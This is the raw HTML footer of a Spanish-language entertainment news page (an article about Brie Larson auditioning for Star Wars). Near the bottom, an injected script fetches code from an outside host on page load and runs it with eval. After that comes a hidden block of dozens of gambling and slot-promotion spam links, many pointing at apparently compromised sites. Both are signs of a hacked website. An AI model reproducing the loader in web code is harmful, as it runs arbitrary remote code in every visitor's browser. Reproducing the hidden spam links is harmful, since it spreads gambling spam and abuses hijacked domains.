<li><a href="http://pinterest.com/pin/create/button/?url=https://prismaradio.com/cineytv/brie-larson-audiciono-para-todas-las-peliculas-de-star-wars/&media=https://prismaradio.com/wp-content/uploads/2020/08/Brie-Larson-audiciono-para-todas-las-peliculas-de-Star-Wars.jpg" target="_blank" class="pinterest"><i class="fa fa-pinterest"></i></a></li>
<li><a href="http://www.linkedin.com/shareArticle?mini=true&url=https://prismaradio.com/cineytv/brie-larson-audiciono-para-todas-las-peliculas-de-star-wars/&title=https://prismaradio.com/cineytv/brie-larson-audiciono-para-todas-las-peliculas-de-star-wars/" target="_blank" class="linkedin"><i class="fa fa-linkedin"></i></a></li>
<li><a href="http://www.tumblr.com/share/link?url=https://prismaradio.com/cineytv/brie-larson-audiciono-para-todas-las-peliculas-de-star-wars/&name=https://prismaradio.com/cineytv/brie-larson-audiciono-para-todas-las-peliculas-de-star-wars/" target="_blank" class="tumblr"><i class="fa fa-tumblr"></i></a></li>
</ul>
                    
                   </div>
                                
              <div class="clearfix"></div>
                                
                     
                           
                            <div class="postnav">
                                       
                            
                                                                   
                                    <a href="https://prismaradio.com/curiosidades/conoce-la-alternativa-para-fumadores-que-busca-un-mundo-libre-de-humo/" id="prepost"><span><i class="fa fa-angle-double-left"></i> Previous Post</span>Conoce la alternativa para fumadores que busca un mundo libre de humo</a>

                                
                                                                    
                                    <a href="https://prismaradio.com/musica/dirty-proyectors-anuncia-su-nuevo-ep-super-joao-y-comparte-holy-mackerel/" id="nextpost"><span>Next Post <i class="fa fa-angle-double-right"></i></span>Dirty Proyectors anuncia su nuevo EP ‘Super João’ y comparte “Holy Mackerel”</a>
                                                                
                                
                                
                            </div>
               
                           
                        
                            
                                  
                            <div class="auth">
                            <div class="author-info">                                       
                                 <div class="author-avatar"><img alt='' src='https://secure.gravatar.com/avatar/b87e2b38bada6f21f0702f4f81fad717?s=165&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b87e2b38bada6f21f0702f4f81fad717?s=330&#038;d=mm&#038;r=g 2x' class='avatar avatar-165 photo' height='165' width='165' loading='lazy'/></div> 
                                    <div class="author-description"><h5><a itemprop="author" href="https://prismaradio.com/author/ontiveros24/">Luis Gerardo Ontiveros</a></h5>
                                <p></p>
                                


                                      <ul class="social-icons-list-widget">
                              
                               
                               
                                                                                                                                                                                                                                
								                              
                                                                                                                               </ul>
                                </div>
                                 </div>
                            </div>
                                                        
                                                        
                          



                          
                    <div class="related-posts">
                      
                      <h4>Related articles</h4>
                       <div class="single_related_post loading">  

                                                    

                               
    <div class="single_post_feature">
                   <a  href="https://prismaradio.com/musica/weezer-se-fastidia-de-las-reuniones-de-trabajo-virtuales-en-el-video-de-grapes-of-wrath/" class="feature-link" title="Weezer se fastidia de las reuniones de trabajo virtuales en el video de “Grapes Of Wrath”">              
<img width="480" height="360" src="https://prismaradio.com/wp-content/uploads/2021/04/weezer-nuevo-video-grapes-of-wrath-lanzamiento-ok-human-videollamadas-480x360.jpg" class="attachment-nanopress_main_list_post_image size-nanopress_main_list_post_image wp-post-image" alt="" loading="lazy" srcset="https://prismaradio.com/wp-content/uploads/2021/04/weezer-nuevo-video-grapes-of-wrath-lanzamiento-ok-human-videollamadas-480x360.jpg 480w, https://prismaradio.com/wp-content/uploads/2021/04/weezer-nuevo-video-grapes-of-wrath-lanzamiento-ok-human-videollamadas-120x90.jpg 120w" sizes="(max-width: 480px) 100vw, 480px" /></a>
                  
                 <div class="related_post_title">
                  <h3 class="image-post-title columns_post"><a href="https://prismaradio.com/musica/weezer-se-fastidia-de-las-reuniones-de-trabajo-virtuales-en-el-video-de-grapes-of-wrath/">Weezer se fastidia de las reuniones de trabajo virtuales en el video de “Grapes Of Wrath”</a></h3>
                  <span class="post-meta meta-main-img"><span class="post-author"><i class="fa fa-user"></i><a href="https://prismaradio.com/author/ontiveros24/" title="Entradas de Luis Gerardo Ontiveros" rel="author">Luis Gerardo Ontiveros</a></span><span class="post-date"><i class="fa fa-clock-o"></i>Abr 14, 2021</span></span>      
 
                     </div>
                     </div>
    


                                                        

                               
    <div class="single_post_feature">
                   <a  href="https://prismaradio.com/musica/christian-nodal-pide-a-sus-fans-historias-para-componer-canciones/" class="feature-link" title="Christian Nodal pide a sus fans historias para componer canciones">              
<img width="480" height="315" src="https://prismaradio.com/wp-content/uploads/2021/04/befunky-collagex6x_crop1618448625223.jpg_2024461655-480x315.jpg" class="attachment-nanopress_main_list_post_image size-nanopress_main_list_post_image wp-post-image" alt="" loading="lazy" /></a>
                  
                 <div class="related_post_title">
                  <h3 class="image-post-title columns_post"><a href="https://prismaradio.com/musica/christian-nodal-pide-a-sus-fans-historias-para-componer-canciones/">Christian Nodal pide a sus fans historias para componer canciones</a></h3>
                  <span class="post-meta meta-main-img"><span class="post-author"><i class="fa fa-user"></i><a href="https://prismaradio.com/author/ontiveros24/" title="Entradas de Luis Gerardo Ontiveros" rel="author">Luis Gerardo Ontiveros</a></span><span class="post-date"><i class="fa fa-clock-o"></i>Abr 14, 2021</span></span>      
 
                     </div>
                     </div>
    


                                                        

                               
    <div class="single_post_feature">
                   <a  href="https://prismaradio.com/musica/te-regalamos-boletos-para-ver-a-tame-impala-tocando-completo-el-innerspeaker/" class="feature-link" title="¡Te regalamos boletos para ver a Tame Impala tocando completo el ‘Innerspeaker’!">              
<img width="480" height="360" src="https://prismaradio.com/wp-content/uploads/2021/04/te-regalamos-boletos-para-concierto-tame-impala-innerspeaker-480x360.png" class="attachment-nanopress_main_list_post_image size-nanopress_main_list_post_image wp-post-image" alt="" loading="lazy" srcset="https://prismaradio.com/wp-content/uploads/2021/04/te-regalamos-boletos-para-concierto-tame-impala-innerspeaker-480x360.png 480w, https://prismaradio.com/wp-content/uploads/2021/04/te-regalamos-boletos-para-concierto-tame-impala-innerspeaker-120x90.png 120w" sizes="(max-width: 480px) 100vw, 480px" /></a>
                  
                 <div class="related_post_title">
                  <h3 class="image-post-title columns_post"><a href="https://prismaradio.com/musica/te-regalamos-boletos-para-ver-a-tame-impala-tocando-completo-el-innerspeaker/">¡Te regalamos boletos para ver a Tame Impala tocando completo el ‘Innerspeaker’!</a></h3>
                  <span class="post-meta meta-main-img"><span class="post-author"><i class="fa fa-user"></i><a href="https://prismaradio.com/author/ontiveros24/" title="Entradas de Luis Gerardo Ontiveros" rel="author">Luis Gerardo Ontiveros</a></span><span class="post-date"><i class="fa fa-clock-o"></i>Abr 14, 2021</span></span>      
 
                     </div>
                     </div>
    


                                                        

                               
    <div class="single_post_feature">
                   <a  href="https://prismaradio.com/cineytv/festival-de-cine-y-comedia-seleccion-oficial-actividades-y-donde-ver-sus-peliculas/" class="feature-link" title="Festival de Cine y Comedia: Selección Oficial, actividades y dónde ver sus películas">              
<img width="480" height="360" src="https://prismaradio.com/wp-content/uploads/2021/04/Festival-de-Cine-y-Comedia-Seleccion-Oficial-actividades-y-donde-480x360.jpg" class="attachment-nanopress_main_list_post_image size-nanopress_main_list_post_image wp-post-image" alt="" loading="lazy" srcset="https://prismaradio.com/wp-content/uploads/2021/04/Festival-de-Cine-y-Comedia-Seleccion-Oficial-actividades-y-donde-480x360.jpg 480w, https://prismaradio.com/wp-content/uploads/2021/04/Festival-de-Cine-y-Comedia-Seleccion-Oficial-actividades-y-donde-120x90.jpg 120w" sizes="(max-width: 480px) 100vw, 480px" /></a>
                  
                 <div class="related_post_title">
                  <h3 class="image-post-title columns_post"><a href="https://prismaradio.com/cineytv/festival-de-cine-y-comedia-seleccion-oficial-actividades-y-donde-ver-sus-peliculas/">Festival de Cine y Comedia: Selección Oficial, actividades y dónde ver sus películas</a></h3>
                  <span class="post-meta meta-main-img"><span class="post-author"><i class="fa fa-user"></i><a href="https://prismaradio.com/author/ontiveros24/" title="Entradas de Luis Gerardo Ontiveros" rel="author">Luis Gerardo Ontiveros</a></span><span class="post-date"><i class="fa fa-clock-o"></i>Abr 14, 2021</span></span>      
 
                     </div>
                     </div>
    


                                                        

                               
    <div class="single_post_feature">
                   <a  href="https://prismaradio.com/tecnologia/al-menos-20-juegos-indie-llegan-a-nintendo-switch-para-2021/" class="feature-link" title="Al menos 20 juegos indie llegan a Nintendo Switch para 2021">              
<img width="480" height="360" src="https://prismaradio.com/wp-content/uploads/2021/04/super-mario-bros-480x360.jpg" class="attachment-nanopress_main_list_post_image size-nanopress_main_list_post_image wp-post-image" alt="" loading="lazy" srcset="https://prismaradio.com/wp-content/uploads/2021/04/super-mario-bros-480x360.jpg 480w, https://prismaradio.com/wp-content/uploads/2021/04/super-mario-bros-120x90.jpg 120w" sizes="(max-width: 480px) 100vw, 480px" /></a>
                  
                 <div class="related_post_title">
                  <h3 class="image-post-title columns_post"><a href="https://prismaradio.com/tecnologia/al-menos-20-juegos-indie-llegan-a-nintendo-switch-para-2021/">Al menos 20 juegos indie llegan a Nintendo Switch para 2021</a></h3>
                  <span class="post-meta meta-main-img"><span class="post-author"><i class="fa fa-user"></i><a href="https://prismaradio.com/author/ontiveros24/" title="Entradas de Luis Gerardo Ontiveros" rel="author">Luis Gerardo Ontiveros</a></span><span class="post-date"><i class="fa fa-clock-o"></i>Abr 14, 2021</span></span>      
 
                     </div>
                     </div>
    


                                                        

                               
    <div class="single_post_feature">
                   <a  href="https://prismaradio.com/tecnologia/consejos-de-twitter-para-sitios-web/" class="feature-link" title="Consejos de Twitter para sitios web">              
<img width="480" height="360" src="https://prismaradio.com/wp-content/uploads/2021/04/twitter-480x360.jpeg" class="attachment-nanopress_main_list_post_image size-nanopress_main_list_post_image wp-post-image" alt="" loading="lazy" srcset="https://prismaradio.com/wp-content/uploads/2021/04/twitter-480x360.jpeg 480w, https://prismaradio.com/wp-content/uploads/2021/04/twitter-120x90.jpeg 120w" sizes="(max-width: 480px) 100vw, 480px" /></a>
                  
                 <div class="related_post_title">
                  <h3 class="image-post-title columns_post"><a href="https://prismaradio.com/tecnologia/consejos-de-twitter-para-sitios-web/">Consejos de Twitter para sitios web</a></h3>
                  <span class="post-meta meta-main-img"><span class="post-author"><i class="fa fa-user"></i><a href="https://prismaradio.com/author/ontiveros24/" title="Entradas de Luis Gerardo Ontiveros" rel="author">Luis Gerardo Ontiveros</a></span><span class="post-date"><i class="fa fa-clock-o"></i>Abr 14, 2021</span></span>      
 
                     </div>
                     </div>
    


                            
                    </div>  
                    </div>                
              


                    <!-- comment -->
                    	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cineytv/brie-larson-audiciono-para-todas-las-peliculas-de-star-wars/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://prismaradio.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> Los campos obligatorios están marcados con <span class="required">*</span></p><p class="comment-form-comment"><textarea class="u-full-width" id="comment" name="comment" cols="45" rows="8" aria-required="true" placeholder="Message"></textarea></p><div class="form-fields row"><span class="comment-form-author col-md-4"><input id="author" name="author" type="text" value="" size="30" placeholder="Fullname" /></span>
<span class="comment-form-email col-md-4"><input id="email" name="email" type="text" value="" size="30" placeholder="Email Address" /></span>
<span class="comment-form-url col-md-4"><input id="url" name="url" type="text" value="" size="30" placeholder="Web URL" /></span></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='3162' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
			


                        </div>                  

                    
                    </div>
                  <!-- end post --> 


            
            
        <div class="brack_space"></div>
        </div>
        </div>
        
                   <div class="col-md-4" id="sidebar">  
<div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Prisma Radio -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1996337824741930"
     data-ad-slot="2370154109"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div id="text-5" class="widget widget_text">			<div class="textwidget"><a href="https://player.digitalradio.mx/prisma" target="_blank" onclick="window.open(this.href, this.target, 'width=806,height=568,top=800px,center=300px'); return false;" rel="noopener noreferrer"><img src="https://prismaradio.com/wp-content/uploads/2020/03/radio-en-vivo-png-16.png" alt="" /></a> 
</div>
		</div><div class="brack_space"></div>
          
       </div>
             
       
       
        
    
</div>
 </section>
<!-- end content --> 
<!-- Start footer -->
<div id="instafeed">
<h4>FOLLOW @ INSTAGRAM</h4>
</div>
<div class="my_instafeed_user_id" data-tag-name="2332485555"></div>

<footer id="footer-container" class="no_padding_footer">



    <div class="footer-columns">
    <div class="container">
        <div class="row">
                        <div class="col-md-4 f3-columns-1"></div>
            <div class="col-md-4 f3-columns-2"></div>
                                    <div class="col-md-4 f3-columns-3"></div>
     		        </div>
    </div>
      
        </div>
    
    <div class="footer-bottom">
    <div class="container">
        <div class="row">
            <div class="col-md-12 footer-left"> Copyright All rights reserved</div>            
        </div>  
        </div>
    </div>  
</footer>
<!-- End footer -->
</div>
</div>
<div id="go-top"><a href="#go-top"><i class="fa fa-chevron-up"></i></a></div>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type='text/javascript' id='jm_like_post-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/prismaradio.com\/wp-admin\/admin-ajax.php","nonce":"bb4ae0a4bb"};
/* ]]> */
</script>
<script type='text/javascript' src='https://prismaradio.com/wp-content/themes/nanopresss/js/post-like.js?ver=1.0' id='jm_like_post-js'></script>
<script type='text/javascript' src='https://prismaradio.com/wp-content/themes/nanopresss/inc/addon/aqua-page-builder-master/assets/javascripts/aqpb-view.js?ver=1763388578' id='aqpb-view-js-js'></script>
<script type='text/javascript' src='https://prismaradio.com/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type='text/javascript' src='https://prismaradio.com/wp-content/themes/nanopresss/js/superfish.js?ver=1.4' id='superfish-js'></script>
<script type='text/javascript' src='https://prismaradio.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://prismaradio.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://prismaradio.com/wp-content/themes/nanopresss/js/jquery.infinitescroll.min.js?ver=1.4' id='infinitescroll-js'></script>
<script type='text/javascript' src='https://prismaradio.com/wp-content/themes/nanopresss/js/owl.carousel.js?ver=1.4' id='owlCarousel-js'></script>
<script type='text/javascript' src='https://prismaradio.com/wp-content/themes/nanopresss/js/fluidvids.js?ver=1.4' id='fluidvids-js'></script>
<script type='text/javascript' src='https://prismaradio.com/wp-content/themes/nanopresss/js/justifiedGallery.js?ver=1.4' id='justifiedGallery-js'></script>
<script type='text/javascript' src='https://prismaradio.com/wp-content/themes/nanopresss/js/jquery.magnific-popup.js?ver=1.4' id='magnific-js'></script>
<script type='text/javascript' src='https://prismaradio.com/wp-content/themes/nanopresss/js/jquery.jplayer.min.js?ver=1.4' id='jplayer-js'></script>
<script type='text/javascript' src='https://prismaradio.com/wp-content/themes/nanopresss/js/instafeed.js?ver=1.4' id='instafeed-js'></script>
<script type='text/javascript' src='https://prismaradio.com/wp-content/themes/nanopresss/js/waypoints.min.js?ver=1.4' id='waypoints-js'></script>
<script type='text/javascript' src='https://prismaradio.com/wp-content/themes/nanopresss/js/jquery.stickit.js?ver=1.4' id='stickit-js'></script>
<script type='text/javascript' src='https://prismaradio.com/wp-content/themes/nanopresss/js/user-rating.js?ver=1.4' id='user-rating-js'></script>
<script type='text/javascript' src='https://prismaradio.com/wp-content/themes/nanopresss/js/custom.js?ver=1.4' id='nanopress_custom-js'></script>
<script type='text/javascript' src='https://prismaradio.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<!-- mueri --><div style="display:none">
<!-- news-update -->
<em>news-update</em>
<p><a href="https://twovalleys.hi.is/" rel="dofollow">yakinjp</a></p><br/>
<p><a href="https://konikotaserang.or.id/wp-content/uploads/2022/08/12/">update news</a></p>
<p><a href="https://www.equiposmedicosmiami.com/">sabung ayam online</a></p>
<p><a href="https://twovalleys.hi.is/products/">yakinjp</a></p>
<p><a href="https://heimspeki.hi.is/news-article/product/">yakinjp</a></p>
<p><a href="https://juntanacional.co/article/">yakinjp</a></p>
<p><a href="https://rtp-yakinjp.cfd/">rtp yakinjp</a></p>
<p><a href="https://hugras.is/news/">yakinjp</a></p>
<p><a href="https://www.cepdecantabria.es/news/story/">yakinjp</a></p>
<p><a href="https://yakinjp.it.com/">yakinjp</a></p>
<p><a href="https://api.victorincode.com/">yakinjp</a></p>
<p><a href="https://sirfunctionapp.sirtest.net/">yakinjp</a></p>
<p><a href="https://unity-cafe.com/guidance.html">yakinjp</a></p>
<p><a href="https://abiypicture.com/guidance.html">yakinjp</a></p>
<p><a href="https://ajlimo.com/guidance.html">yakinjp</a></p>
<p><a href="https://juntanacional.co/guidance.html">yakinjp</a></p>
<p><a href="https://jurnal.stikes-notokusumo.ac.id/public/journals/5/">news</a></p>
<p><a href="https://www.labdisposable.com/wp-content/uploads/wpdm-content/news/">news</a></p>
<p><a href="https://nexgenbanking.com/wp-content/uploads/wpdm-content/news/">news</a></p>
<p><a href="https://wielandmedia.com/wp-content/wpdm-content/">news</a></p>
<p><a href="https://samysinternational.com/">judi bola online</a></p>

<p><a href="http://perpus.stikep-ppnijabar.ac.id/lib/flex/pilot-cek-sayap-pola-bet-berjenjang-wild-bandito-jackpot-jutaan.html">pilot cek sayap pola bet berjenjang wild bandito jackpot jutaan</a></p>
<p><a href="http://perpus.stikep-ppnijabar.ac.id/lib/flex/koki-cek-bumbu-spin-cepat-gates-of-gatot-kaca-maxwin.html">koki cek bumbu spin cepat gates of gatot kaca maxwin</a></p>
<p><a href="http://perpus.stikep-ppnijabar.ac.id/lib/flex/penata-rambut-strategi-deposit-the-hand-of-midas-wd-aman.html">penata rambut strategi deposit the hand of midas wd aman</a></p>
<p><a href="http://perpus.stikep-ppnijabar.ac.id/lib/flex/penyelam-cek-oksigen-pola-spin-manual-mahjong-ways-1-perkalian-x500.html">penyelam cek oksigen pola spin manual mahjong ways 1 perkalian x500</a></p>
<p><a href="http://perpus.stikep-ppnijabar.ac.id/lib/flex/petugas-bank-cek-valuta-frekuensi-scatter-dragon-hatch-untung-150-juta.html">petugas bank cek valuta frekuensi scatter dragon hatch untung 150 juta</a></p>
<p><a href="http://perpus.stikep-ppnijabar.ac.id/lib/flex/arkeolog-rtp-live-fishin-frenzy-megaways-perkalian-x1000.html">arkeolog rtp live fishin frenzy megaways perkalian x1000</a></p>
<p><a href="http://perpus.stikep-ppnijabar.ac.id/lib/flex/pengacara-cek-dokumen-bet-konsisten-starlight-princess-anti-rungkad.html">pengacara cek dokumen bet konsisten starlight princess anti rungkad</a></p>
<p><a href="http://perpus.stikep-ppnijabar.ac.id/lib/flex/teknisi-cek-chip-pola-optimal-sugar-rush-kemenangan-maksimum.html">teknisi cek chip pola optimal sugar rush kemenangan maksimum</a></p>
<p><a href="http://perpus.stikep-ppnijabar.ac.id/lib/flex/fotografer-cek-fokus-strategi-spin-wild-west-gold-wwg-pecah-kemenangan.html">fotografer cek fokus strategi spin wild west gold wwg pecah kemenangan</a></p>
<p><a href="http://perpus.stikep-ppnijabar.ac.id/lib/flex/guru-musik-cek-nada-pola-great-rhino-megaways-strategi-stabil.html">guru musik cek nada pola great rhino megaways strategi stabil</a></p>
<p><a href="http://perpus.stikep-ppnijabar.ac.id/lib/flex/strategi-anti-rungkad-mahjong-ways-2-volatilitas-rendah.html">strategi anti rungkad mahjong ways 2 volatilitas rendah</a></p>
<p><a href="http://perpus.stikep-ppnijabar.ac.id/lib/flex/pola-spin-wild-bandito-tingkatkan-wild-berantai.html">pola spin wild bandito tingkatkan wild berantai</a></p>
<p><a href="http://perpus.stikep-ppnijabar.ac.id/lib/flex/pola-beli-spin-big-win-rtp-wild-bounty-showdown.html">pola beli spin big win rtp wild bounty showdown</a></p>
<p><a href="http://perpus.stikep-ppnijabar.ac.id/lib/flex/turbo-spin-dua-fase-the-dog-house-megaways.html">turbo spin dua fase the dog house megaways</a></p>
<p><a href="http://perpus.stikep-ppnijabar.ac.id/lib/flex/analisis-pola-rtp-pragmatic-freespin-putaran-singkat.html">analisis pola rtp pragmatic freespin putaran singkat</a></p>
<p><a href="http://perpus.stikep-ppnijabar.ac.id/lib/flex/mitos-jam-hoki-pgsoft-mahjong-ways-statistik.html">mitos jam hoki pgsoft mahjong ways statistik</a></p>
<p><a href="http://perpus.stikep-ppnijabar.ac.id/lib/flex/bedah-volatilitas-habanero-rtp-maxwin-risiko.html">bedah volatilitas habanero rtp maxwin risiko</a></p>
<p><a href="http://perpus.stikep-ppnijabar.ac.id/lib/flex/analisis-dog-house-multihold-rtp-bonus-buy.html">analisis dog house multihold rtp bonus buy</a></p>
<p><a href="http://perpus.stikep-ppnijabar.ac.id/lib/flex/pengaruh-rng-modern-rtp-jangka-panjang-varians.html">pengaruh rng modern rtp jangka panjang varians</a></p>
<p><a href="http://perpus.stikep-ppnijabar.ac.id/lib/flex/peran-ai-pragmatic-play-atur-flow-spin-zeus.html">peran ai pragmatic play atur flow spin zeus</a></p>
<p><a href="http://perpus.stikep-ppnijabar.ac.id/lib/flex/fakta-unik-mahjong-wins-3-ritme-tumble-pola.html">fakta unik mahjong wins 3 ritme tumble pola</a></p>
<p><a href="http://perpus.stikep-ppnijabar.ac.id/lib/flex/update-rtp-mahjong-ways-pola-bayar-gaya-main.html">update rtp mahjong ways pola bayar gaya main</a></p>
<p><a href="http://perpus.stikep-ppnijabar.ac.id/lib/flex/strategi-baca-rtp-live-gatotkaca-fury-trik-bet.html">strategi baca rtp live gatotkaca fury trik bet</a></p>
<p><a href="http://perpus.stikep-ppnijabar.ac.id/lib/flex/inovasi-pola-spin-otomatis-pgsoft-algoritma-scatter.html">inovasi pola spin otomatis pgsoft algoritma scatter</a></p>
<p><a href="http://perpus.stikep-ppnijabar.ac.id/lib/flex/bedah-algoritma-tumble-power-of-thor-big-win.html">bedah algoritma tumble power of thor big win</a></p>
<p><a href="https://www.labdisposable.com/wp-content/uploads/wpdm-content/news/pelukis-cek-kuas-strategi-sultan-mahjong-ways-2-anti-boncos.html">pelukis cek kuas strategi sultan mahjong ways 2 anti boncos</a></p>
<p><a href="https://www.labdisposable.com/wp-content/uploads/wpdm-content/news/penyelidik-swasta-pola-gacor-starlight-princess-modal-kecil-maxwin.html">penyelidik swasta pola gacor starlight princess modal kecil maxwin</a></p>
<p><a href="https://www.labdisposable.com/wp-content/uploads/wpdm-content/news/apoteker-manajemen-risiko-saldo-buffalo-king-anti-ambruk.html">apoteker manajemen risiko saldo buffalo king anti ambruk</a></p>
<p><a href="https://www.labdisposable.com/wp-content/uploads/wpdm-content/news/pemain-bola-cek-sepatu-pola-gacor-mahjong-ways-2-wd-aman-400-juta.html">pemain bola cek sepatu pola gacor mahjong ways 2 wd aman 400 juta</a></p>
<p><a href="https://www.labdisposable.com/wp-content/uploads/wpdm-content/news/akuntan-cek-pembukuan-frekuensi-free-spin-mahjong-ways-3-untung-200-juta.html">akuntan cek pembukuan frekuensi free spin mahjong ways 3 untung 200 juta</a></p>
<p><a href="https://www.labdisposable.com/wp-content/uploads/wpdm-content/news/teknik-jeda-mahjong-ways-3-scatter-beruntun.html">teknik jeda mahjong ways 3 scatter beruntun</a></p>
<p><a href="https://www.labdisposable.com/wp-content/uploads/wpdm-content/news/rahasia-betting-berjenjang-gate-olympus-anti-buntung.html">rahasia betting berjenjang gate olympus anti buntung</a></p>
<p><a href="https://www.labdisposable.com/wp-content/uploads/wpdm-content/news/pola-gacor-mahjong-wins-timing-scatter-penarikan.html">pola gacor mahjong wins timing scatter penarikan</a></p>
<p><a href="https://www.labdisposable.com/wp-content/uploads/wpdm-content/news/analisa-jackpot-starlight-princess-frekuensi.html">analisa jackpot starlight princess frekuensi</a></p>
<p><a href="https://www.labdisposable.com/wp-content/uploads/wpdm-content/news/trik-mas-roy-auto-spin-dog-house-perkalian-wild.html">trik mas roy auto spin dog house perkalian wild</a></p>
<p><a href="https://www.labdisposable.com/wp-content/uploads/wpdm-content/news/analisis-rtp-stabil-gatot-kaca-data-real-time.html">analisis rtp stabil gatot kaca data real time</a></p>
<p><a href="https://www.labdisposable.com/wp-content/uploads/wpdm-content/news/strategi-mahjong-ways-jam-gacor-pemain-pro.html">strategi mahjong ways jam gacor pemain pro</a></p>
<p><a href="https://www.labdisposable.com/wp-content/uploads/wpdm-content/news/kestabilan-rtp-mahjong-wins-2-simbol-premium.html">kestabilan rtp mahjong wins 2 simbol premium</a></p>
<p><a href="https://www.labdisposable.com/wp-content/uploads/wpdm-content/news/analisis-rtp-sugar-rush-deteksi-kekalahan.html">analisis rtp sugar rush deteksi kekalahan</a></p>
<p><a href="https://www.labdisposable.com/wp-content/uploads/wpdm-content/news/pola-pikir-bertumbuh-profesional-risiko.html">pola pikir bertumbuh profesional risiko</a></p>
<p><a href="https://www.labdisposable.com/wp-content/uploads/wpdm-content/news/kode-pembayaran-legend-of-garuda-payline-scatter.html">kode pembayaran legend of garuda payline scatter</a></p>
<p><a href="https://www.labdisposable.com/wp-content/uploads/wpdm-content/news/skema-bet-rtp-buffalo-king-megaways-bet-max.html">skema bet rtp buffalo king megaways bet max</a></p>
<p><a href="https://www.labdisposable.com/wp-content/uploads/wpdm-content/news/trik-drop-simbol-sweet-bonanza-bonus-buy-x100.html">trik drop simbol sweet bonanza bonus buy x100</a></p>
<p><a href="https://www.labdisposable.com/wp-content/uploads/wpdm-content/news/panduan-anti-rungkad-fa-cai-shen-deluxe-mega-win.html">panduan anti rungkad fa cai shen deluxe mega win</a></p>
<p><a href="https://www.labdisposable.com/wp-content/uploads/wpdm-content/news/ritme-kemenangan-queen-of-alexandria-jackpot-wowpot.html">ritme kemenangan queen of alexandria jackpot wowpot</a></p>
<p><a href="https://perpustakaan.lemhannas.go.id/wp-content/cache/penjahit-cek-benang-kombinasi-jackpot-chili-heat-megaways.html">penjahit cek benang kombinasi jackpot chili heat megaways</a></p>
<p><a href="https://perpustakaan.lemhannas.go.id/wp-content/cache/atlet-cek-stamina-pola-cerdas-mask-of-truth-kemenangan-besar.html">atlet cek stamina pola cerdas mask of truth kemenangan besar</a></p>
<p><a href="https://perpustakaan.lemhannas.go.id/wp-content/cache/pengelola-hotel-cek-kamar-pola-optimal-gates-of-olympus-max-win.html">pengelola hotel cek kamar pola optimal gates of olympus max win</a></p>
<p><a href="https://perpustakaan.lemhannas.go.id/wp-content/cache/petugas-kebersihan-server-panas-starlight-princess-pecah-kemenangan.html">petugas kebersihan server panas starlight princess pecah kemenangan</a></p>
<p><a href="https://perpustakaan.lemhannas.go.id/wp-content/cache/penyiar-berita-cek-mikrofon-pola-turbo-big-bass-bonanza-hadiah-x1000.html">penyiar berita cek mikrofon pola turbo big bass bonanza hadiah x1000</a></p>
<p><a href="https://perpustakaan.lemhannas.go.id/wp-content/cache/penyesuaian-betting-kenaikan-rtp-mahjong-ways-3.html">penyesuaian betting kenaikan rtp mahjong ways 3</a></p>
<p><a href="https://perpustakaan.lemhannas.go.id/wp-content/cache/analisa-volatilitas-pg-soft-rtp-maxwin.html">analisa volatilitas pg soft rtp maxwin</a></p>
<p><a href="https://perpustakaan.lemhannas.go.id/wp-content/cache/membongkar-mitos-jam-hoki-kemenangan-terbesar-pragmatic.html">membongkar mitos jam hoki kemenangan terbesar pragmatic</a></p>
<p><a href="https://perpustakaan.lemhannas.go.id/wp-content/cache/strategi-rtp-langsung-wild-bandito-optimalisasi-modal.html">strategi rtp langsung wild bandito optimalisasi modal</a></p>
<p><a href="https://perpustakaan.lemhannas.go.id/wp-content/cache/dog-house-multihold-keseimbangan-rtp-bonus-buy.html">dog house multihold keseimbangan rtp bonus buy</a></p>
<p><a href="https://perpustakaan.lemhannas.go.id/wp-content/cache/peran-ai-pragmatic-play-flow-spin-perkalian-zeus.html">peran ai pragmatic play flow spin perkalian zeus</a></p>
<p><a href="https://perpustakaan.lemhannas.go.id/wp-content/cache/fakta-menarik-mahjong-wins-3-bermain-efisien.html">fakta menarik mahjong wins 3 bermain efisien</a></p>
<p><a href="https://perpustakaan.lemhannas.go.id/wp-content/cache/inovasi-pola-spin-otomatis-pg-soft-peluang-scatter.html">inovasi pola spin otomatis pg soft peluang scatter</a></p>
<p><a href="https://perpustakaan.lemhannas.go.id/wp-content/cache/analisis-update-terbaru-rtp-mahjong-ways-penyesuaian.html">analisis update terbaru rtp mahjong ways penyesuaian</a></p>
<p><a href="https://perpustakaan.lemhannas.go.id/wp-content/cache/pengaruh-teknologi-rng-konsistensi-kemenangan-rtp.html">pengaruh teknologi rng konsistensi kemenangan rtp</a></p>
